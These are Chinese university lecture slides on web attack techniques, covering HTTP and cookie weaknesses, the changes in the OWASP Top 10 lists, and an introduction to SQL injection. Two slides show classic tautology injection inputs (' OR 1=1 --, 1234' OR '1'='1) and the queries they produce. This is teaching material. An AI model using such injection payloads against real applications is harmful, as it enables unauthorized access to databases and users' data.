Slide 1

第 十一 章 Web网站攻击技术

Slide 2
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 3
Web应用程序体系结构
Oracle
SQL Server
etc.
IE, Chrome,
Firefox,
etc.
HTTP/HTTPS
请求
Apache
IIS
etc.
Web
应用程序
连接器
数据库
传输层
Web
客户端
Web
服务器
Web
应用程序
连接器
数据库
Web
应用程序
明文或SSL
HTTP响应
( HTML, JavaScript, etc.)
Perl
C++
CGI
Java
ASP
PHP
etc.
ADO
ODBC
JDBC
etc.

Slide 4
Web应用体系结构潜在弱点
Web客户端
活动内容执行，客户端软件漏洞的利用，交互站点脚本的错误
传输
偷听客户-服务器通信，SSL重定向
Web服务器
Web服务器软件漏洞；

Slide 5
Web应用体系结构潜在弱点
Web应用程序
攻击授权、认证、站点结构、输入验证，以及应用程序逻辑
数据库
通过数据库查询运行优先权命令，查询操纵返回额外的数据集。

Slide 6

Web应用安全
Web应用程序功能与安全隐患的对应关系

Slide 7
HTTP协议安全问题
HTTP协议是一种简单的、无状态的应用层协议（RFC1945、RFC2616）
无状态使攻击变得容易
基于ASCII码，无需弄清复杂的二进制编码机制，攻击者就可了解协议中的明文信息
互联网中存在的大量中间盒子，HTTP标准(RFC 2616和RFC 7320)的理解如果不一致，就有可能导致一些新的攻击发生

Slide 8

HTTP协议安全问题
HTTP会话经常被劫持
Notes:
郑晓峰“ 端到端安全协议的威胁、演进和部署”

Slide 9

HTTP协议安全问题
HTTP会话头泄露隐私信息
Notes:
郑晓峰“ 端到端安全协议的威胁、演进和部署”

Slide 10
HTTP协议安全问题
中间盒子带来的HTTP安全问题

Slide 11

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 12

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 13

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 14

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 15

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 16

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 17

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 18

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 19

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 20

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 21

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 22

HTTP协议安全问题
Notes:
清华大学段海新教授的学术报告：端到端通信中的中间盒子—祝福还是诅咒？

Slide 23
Cookie的安全问题
为什么需要Cookie？
解决无状态问题：保存客户服务器之间的一些状态信息
Cookie是指网站为了辨别用户身份、进行会话跟踪而储存在用户本地终端上的一些数据（通常经过编码），最早由网景公司的Lou Montulli在1993年3月发明的，后被采纳为RFC标准（RFC2109、RFC2965）

Slide 24
Cookie安全问题
Cookie的生成与维护
由服务器端生成，发送给客户端（一般是浏览器），浏览器会将Cookie的值保存到某个目录下的文本文件内，下次请求同一网站时就发送该Cookie给服务器（前提是浏览器设置为启用Cookie）
服务器可以利用Cookie存储信息并经常性地维护这些信息，从而判断在HTTP传输中的状态

Slide 25
Cookie安全问题
Cookie的生成与维护
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期。到期自动清除
如果一台计算机上安装了多个浏览器，每个浏览器都会在各自独立的空间存放Cookie
Cookie中的内容大多数经过了编码处理
Notes:
Cookie在生成时就会被指定一个Expire值，这就是Cookie的生存周期，在这个周期内Cookie有效，超出周期Cookie就会被自动清除。有些页面将Cookie的生存周期设置为0或负值，这样在关闭页面时，浏览器立即清除Cookie，有效保护了用户隐私

Slide 26
Cookie安全问题
Cookie的一般格式如下：
NAME= VALUE; expires= DATE; path= PATH;
domain= DOMAIN_NAME; secure
示例
autolog = bWlrzTpteXMxy3IzdA%3D%3D; expires=Sat, 01-Jan-2018 00:00:00 GMT; path=/; domain=victim.com

Slide 27
Cookie安全问题
Cookie中包含了一些敏感信息，如用户名、计算机名、使用的浏览器和曾经访问的网站等，攻击者可以利用它来进行窃密和欺骗攻击

Slide 28
内容提纲
1
Web应用体系结构脆弱性分析
2
常见Web应用攻击及防范
3
Web应用防火墙WAF

Slide 29
OWASP十大安全漏洞变迁史

Slide 30
OWASP
OWASP: Open Web Application Security Project， http://www.owasp.org
一个全志愿者组成的、非营利性机构
开发和出版免费专业开源的文档、工具和标准，如： “The Ten Most Critical Web Application Security Vulnerabilities”，《A Guide to Building Secure Web Applications》， WebGoat， WebScarab，各种Web代码测试工具等
Notes:
介绍OWASP机构是因为Web安全的内容是以其最新的研究成果为主线来讲。

Slide 31
OWASP
OWASP: Open Web Application Security Project， http://www.owasp.org, http://www.owasp.org.cn
致力于帮助组织机构理解和提高他们的Web安全
组织各种Web安全会议
Notes:
介绍OWASP机构是因为Web安全的内容是以其最新的研究成果为主线来讲。

Slide 32
2007 VS. 2004 (1/2)
OWASP Top 10 2007 | OWASP Top 10 2004
A1. Cross Site Scripting (XSS) | A4. Cross Site Scripting (XSS)
A2. Injection Flaws | A6. Injection Flaws
A3. Malicious File Execution | (NEW)
A4. Insecure Direct Object Reference | A2. Broken Access Control (Split in 2007 T10)
A5. Cross Site Request Forgery (CSRF) | (NEW)
A6. Information Leakage and Improper Error Handling | A7. Improper Error Handling
A7. Broken Authentication and Session Management | A3. Broken Authentication and Session Management
Notes:
2004版中的A2 Broken Access Control（访问控制不完善）可以理解成2007版中的A4和A10两种情况的合集

Slide 33
2007 VS. 2004 (2/2)
OWASP Top 10 2007 | OWASP Top 10 2004
A8. Insecure Cryptographic Storage | A8. Insecure Storage
A9. Insecure Communications | (NEW)
A10. Failure to Restrict URL Access | A2. Broken Access Control (split in 2007 T10)
<removed in 2007> | A1. Un-validated Input
<removed in 2007> | A5. Buffer Overflows
<removed in 2007> | A9. Denial of Service
<removed in 2007> | A10. Insecure Configuration Management

Slide 34

十大安全漏洞-OWASP 2007

Slide 35
OWASP 2013
A1. Injection：注入漏洞；
A2. Broken Authentication and Session Management：失效的身份认证和会话管理；
A3. Cross-Site Scripting (XSS)：跨站脚本；
A4. Insecure Direct Object References：不安全的直接对象引用；
A5. Security Misconfiguration：安全配置错误；

Slide 36
OWASP 2013
A6.Sensitive Data Exposure：敏感数据暴露；
A7.Missing Function Level Access Control：功能级别访问控制缺失；
A8. Cross-Site Request Forgery (CSRF)：跨站请求伪造；
A9.Using Know Vulnerable Components：使用已知易受攻击的组件；
A10.Unvalidated Redirects and Forwards 未验证的重定向和转发

Slide 37

OWASP 2017

Slide 38

OWASP 2017

Slide 39

OWASP 2017

Slide 40
一、SQL注入攻击及防范

Slide 41
注入漏洞
OWASP Definition
Injection flaws, particularly SQL injection, are common in web applications. Injection occurs when user-supplied data is sent to an interpreter as part of a command or query. The attacker’s hostile data tricks the interpreter into executing unintended commands or changing data.

Slide 42
注入漏洞
最普遍的注入漏洞包括：
SQL注入：通过SQL语句恶意地调用后台数据库
系统调用
通过shell命令调用外部程序
任何依赖于解释执行的Web应用都有被注入漏洞攻击的危险！

Slide 43
SQL注入原理
例子：
通过用户提供的参数来查询表中的数据
"SELECT * FROM USERS WHERE SSN=‘" + ssn + "’“
SSN参数来自于用户的输入：
参数未经验证或编码
黑客输入： 1234’ OR ‘1’=‘1
应用程序构造查询语句：
SELECT * FROM USERS WHERE SSN=‘1234’ OR ‘1’=‘1’
结果返回数据库中的每一个用户
永真逻辑！

Slide 44


SQL注入攻击流程
Account Summary
Acct:5424-6066-2134-4334
Acct:4128-7574-3921-0192
Acct:5424-9383-2039-4029
Acct:4128-0004-1234-0293
“SELECT * FROM accounts WHERE acct=‘’ OR 1=1--’”
Account:
‘ OR 1=1 --
HTTP response 

DB Table 

SKU:
HTTP request 
Finance
SQL query 
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Databases
Legacy Systems
Web Services
Directories
Billing
Application Layer
Human Resrcs
APPLICATION ATTACK
Custom Code
1. Web程序提供了用户输入的表单；
2. 攻击者通过填写表单数据发起攻击；
App Server
Web Server
3. Web程序通过SQL语句的形式将攻击递交给数据库；
Hardened OS
Network Layer
